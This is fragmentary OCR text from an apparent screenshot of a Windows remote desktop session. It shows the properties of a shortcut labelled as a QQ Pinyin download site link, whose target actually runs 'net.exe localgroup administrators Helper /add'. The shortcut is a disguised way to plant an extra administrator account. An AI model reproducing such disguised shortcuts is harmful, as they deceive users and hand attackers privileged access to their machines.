 62.201 - 远程桌面
组织 新建文件夹
名称 修改日期 类
收藏夹
库
网
11:06 快
11:06
QQ拼音下载官方网站 - 快捷方式 属性
HashTab 安全 详细信息
常规 快捷方式 选项 字体 布局 颜色
QQ拼音下载官方网站 - 快捷方式
目标类型: 应用程序
目标位置: System32
目标(T): net.exe localgroup administrators Helper /add
起始位置(S): F:\Share
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件位置(F) 更改图标(C)... 高级(D)...
隐藏
取消